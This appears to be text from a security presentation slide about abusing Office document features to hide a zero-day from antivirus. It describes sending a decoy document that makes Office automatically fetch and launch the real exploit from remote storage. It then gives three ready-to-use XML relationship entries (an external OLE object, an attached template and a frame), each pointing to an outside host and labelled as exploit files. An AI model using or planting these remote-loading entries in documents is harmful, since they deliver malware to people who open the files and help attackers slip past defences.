 Obscure features – Exploitation primitives

AV Evasion / Prevent Zero-day from burning

1. Deploy decoy document
2. MS Office will automatically download and launch document with real exploit from remote storage

<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="https://a.pomf.cat/hlxqom.doc" TargetMode="External" />

exploit_1.docx\word\_rels\document.xml.rels

<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="http://kajlaraykaj.com/file/mine001.doc" TargetMode="External" />

exploit_2.docx\word\_rels\settings.xml.rels

<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/frame" Target="http://jugnitv.com/final.jpg" TargetMode="External" />

exploit_3.docx\word\_rels\webSettings.xml.rels